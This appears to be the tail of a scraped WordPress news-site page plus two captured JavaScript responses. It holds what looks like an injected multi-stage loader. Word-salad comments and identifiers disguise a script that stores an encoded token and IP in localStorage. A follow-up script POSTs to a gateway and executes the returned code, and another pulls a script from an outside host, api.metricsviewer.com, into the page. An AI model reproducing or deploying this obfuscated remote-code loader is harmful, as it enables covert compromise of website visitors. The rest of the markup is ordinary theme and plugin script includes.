// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"nEWeIzwew5Y9oW1udP0MLlkrRnFqR1B5V2F2OTdwVzdPWXBHVnc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.131.38.13"},"expires":1768046940};localStorage.setItem('miniapplicationtion_fasttypescriptless7ebf01704d60b695ac354b3a36e238fc',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://sce.bo/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.imagesloaded-packed.js?ver=6.8.3" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.ba-bbq.min.js?ver=6.8.3" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.history.js?ver=6.8.3" id="jquery-history-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.easing.1.4.1.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.8.3" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.touchSwipe.min.js?ver=6.8.3" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.transit.min.js?ver=6.8.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.sliderControl.js?ver=6.8.3" id="jquery-sliderControl-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.timeago.js?ver=6.8.3" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.hint.js?ver=6.8.3" id="jquery-hint-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.qtip.min.js?ver=6.8.3" id="jquery-qtip-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.blockUI.js?ver=6.8.3" id="jquery-block-ui-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/odometer.min.js?ver=6.8.3" id="jquery-odometer-js"></script>
<script type="text/javascript" id="theme-main-js-extra">
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/sce.bo\/wp-admin\/admin-ajax.php","themename":"pressroom","home_url":"https:\/\/sce.bo","is_rtl":0,"color_scheme":"light","page_number":0};;
/* ]]> */
</script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/main.js?ver=6.8.3" id="theme-main-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=6.10.0" id="jquery_ui_tabs_rotate-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd940141031c456e822cd5f4545e2b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-07 11:01:48 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sce.bo/?qxiqin=56x5
body_size: 260
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://sce.bo/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","ROh/s5EEbzSX5ukDMnWBfjhYNG1BSFRHOGNGZ3lCTGxxVkF4TEE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sce.bo/?qxiqin=56x5
body_size: -64
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://api.metricsviewer.com/7e1c9a4b5d2f6c8a3e0b9f7a4c1d2e",1768057313,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();